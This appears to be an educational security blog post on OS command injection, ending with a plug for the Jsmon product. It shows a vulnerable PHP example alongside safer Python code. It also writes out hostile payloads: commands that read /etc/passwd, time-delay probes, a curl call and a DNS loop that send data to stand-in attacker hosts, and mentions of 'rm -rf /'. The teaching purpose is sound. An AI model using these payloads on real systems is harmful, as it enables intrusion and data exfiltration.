What is OS Command Injection? Ways to Exploit, Examples and Impact
Master the fundamentals of OS Command Injection. Learn how attackers exploit shell vulnerabilities and how to secure your infrastructure with Jsmon.
OS Command Injection, also known as shell injection, is a critical web security vulnerability that allows an attacker to execute arbitrary operating system (OS) commands on the server that is running an application. When an application passes unsafe user-supplied data (such as form inputs, HTTP headers, or cookies) directly to a system shell, it opens a backdoor for malicious actors to interact with the underlying infrastructure. This vulnerability is often ranked among the most dangerous because it can lead to a total system compromise, data exfiltration, and lateral movement within a corporate network.
Understanding OS Command Injection
At its core, OS Command Injection occurs because of a failure to maintain a strict boundary between application-level data and operating-system-level commands. Most modern programming languages provide functions to interact with the OS—to list files, send emails via a local utility, or process images using external binaries. If these functions are used improperly, an attacker can append their own commands to the intended ones.

For example, consider a web application that allows an administrator to check the connectivity of a remote server using a simple ping tool. The application might take an IP address from a text box and execute a command like ping -c 4 [IP_ADDRESS]. If the application does not validate the input, an attacker could enter 8.8.8.8 ; cat /etc/passwd. The server would then execute two commands: the intended ping and the malicious request to read the system's password file.
How OS Command Injection Vulnerabilities Occur
These vulnerabilities typically arise when developers use "shell execution" functions. These functions invoke a command interpreter (like /bin/sh on Linux or cmd.exe on Windows) to process a string. Because the shell interprets certain characters as command separators or redirects, it treats the attacker's input as part of the command logic rather than just data.
Common vulnerable functions across different languages include:
- PHP:
system(),exec(),passthru(),shell_exec(), and the backtick operator. - Python:
os.system(),os.popen(), andsubprocess.Popen(shell=True). - Node.js:
child_process.exec(). - Java:
Runtime.getRuntime().exec(). - C/C++:
system()andpopen().
The danger is significantly increased when the shell=True (or equivalent) argument is used, as this explicitly tells the environment to use a shell to parse the string, enabling the use of metacharacters.
Common Shell Metacharacters
To exploit OS command injection, attackers use specific characters that the shell recognizes as instructions to chain or manipulate commands. Understanding these is vital for both exploitation and defense.
- Semicolon (
;): Used to execute multiple commands in sequence.command1 ; command2runs command1 and then command2. - Ampersand (
&): Runs the command in the background.command1 & command2allows command2 to start without waiting for command1. - Double Ampersand (
&&): A logical AND.command1 && command2runs command2 only if command1 succeeds (returns exit code 0). - Pipe (
|): Passes the output of the first command as input to the second.command1 | command2. - Double Pipe (
||): A logical OR.command1 || command2runs command2 only if command1 fails. - Backticks (
`) and Command Substitution ($()): Executes a command and replaces the token with the command's output. For example,echo $(whoami). - Newlines (
\nor0x0a): Many shells treat a newline as the end of a command, allowing for injection in headers or multi-line inputs.
Types of OS Command Injection
Command injection vulnerabilities are generally categorized based on how the attacker receives the output of their injected commands.
1. In-band (Classic) Command Injection
This is the simplest form where the application returns the full output of the executed command directly in the HTTP response. If an attacker injects ls, and the list of files appears on the web page, it is an in-band vulnerability. This allows for rapid exploitation and data exfiltration because the attacker has a direct feedback loop.
2. Blind OS Command Injection
In many modern applications, the output of the system command is not reflected back to the user. For instance, a background task might process an uploaded file using a system utility. Even if the command is successfully injected, the attacker sees no direct output. To confirm and exploit this, attackers use two main techniques:
- Time-based Detection: The attacker injects a command that causes a measurable delay. A common payload is
& sleep 10 &. If the HTTP response takes 10 seconds longer than usual, the vulnerability is confirmed. - Out-of-band (OAST) Detection: The attacker forces the server to make an external network request to a server they control. For example,
& curl http://attacker-controlled.com/$(whoami) &. When the attacker checks their web logs, they will see the username of the account running the web server.
Practical Examples and Payloads
Let's look at how this looks in practice with technical snippets.
Example 1: Vulnerable PHP Code
<?php
$address = $_GET['host'];
// DANGER: User input is concatenated directly into a shell command
$output = shell_exec("nslookup " . $address);
echo "<pre>$output</pre>";
?>
An attacker could visit: ?host=google.com; cat /etc/passwd. The server executes nslookup google.com; cat /etc/passwd, and the contents of the password file are rendered in the browser.
Example 2: Blind Injection via Time Delays
If the application doesn't return output, the attacker might use a payload like this in a POST parameter:
# Injected into a 'username' or 'email' field
email=test@example.com||ping+-c+10+127.0.0.1||
If the server takes approximately 10 seconds to respond, the attacker knows the ping command was executed. On Windows, they might use timeout /t 10 instead of ping or sleep.
Example 3: Data Exfiltration via DNS
In highly restrictive environments where outbound HTTP is blocked, attackers often use DNS queries to leak data, as DNS is frequently allowed through firewalls.
# Injected payload
; for i in $(ls /var/www); do nslookup $i.attacker-dns-logger.com; done
This loop iterates through the directory listing and performs a DNS lookup for each filename as a subdomain. The attacker simply monitors their DNS server logs to reconstruct the directory structure.
The Impact of OS Command Injection
The impact of a successful OS command injection attack is almost always "Critical."
- Full System Takeover: Attackers can execute a reverse shell, giving them an interactive terminal on the server. From there, they can install malware, backdoors, or rootkits.
- Data Breach: Attackers can read sensitive configuration files (like
web.config,.env, orsettings.py) which often contain database credentials, API keys, and encryption secrets. - Lateral Movement: Once inside the server, the attacker can use it as a pivot point to scan the internal network, attacking other servers that are not exposed to the public internet.
- Denial of Service (DoS): An attacker can execute commands like
rm -rf /or launch fork bombs to crash the server and disrupt business operations.
How to Prevent OS Command Injection
Preventing command injection requires a multi-layered defense strategy. Relying on simple blacklisting of characters like ; or & is usually insufficient, as attackers find creative ways to bypass these filters (e.g., using hex encoding or different shell syntax).
1. Avoid Calling OS Commands Directly
This is the most effective defense. Instead of using a shell to perform a task, use the built-in APIs provided by your programming language.
- Instead of:
system("rm " . $filename) - Use:
unlink($filename)in PHP oros.remove()in Python.
2. Use Parameterized APIs
If you must call an external binary, use functions that accept arguments as an array or list rather than a single concatenated string. This prevents the shell from interpreting metacharacters within the arguments.
Vulnerable (Python):
import os
os.system("ls " + user_input) # Vulnerable
Secure (Python):
import subprocess
# No shell=True, arguments are passed as a list
subprocess.run(["ls", user_input])
3. Strict Input Validation (Allow-listing)
If user input must be used in a command, validate it against a strict allow-list. For example, if you expect an IP address, ensure the input matches a Regex for an IP address and contains no other characters. If you expect a filename, ensure it only contains alphanumeric characters and does not include directory traversal sequences like ../.
4. Principle of Least Privilege
Run the web server and the application under a low-privilege user account. If the application is compromised via command injection, the attacker's permissions will be limited to what that specific user can do. They should not have permission to access sensitive system files or execute administrative binaries.
Conclusion
OS Command Injection remains a potent threat because it targets the intersection of application logic and system administration. By understanding the mechanics of how shells interpret metacharacters and the dangers of insecure execution functions, developers can build more resilient applications. Prioritizing built-in language APIs over shell commands and implementing rigorous input validation are the hallmarks of a secure development lifecycle.
To proactively monitor your organization's external attack surface and catch exposures before attackers do, try Jsmon. Jsmon helps security teams keep a pulse on their infrastructure, ensuring that forgotten endpoints or improperly configured scripts don't become the entry point for a command injection attack.



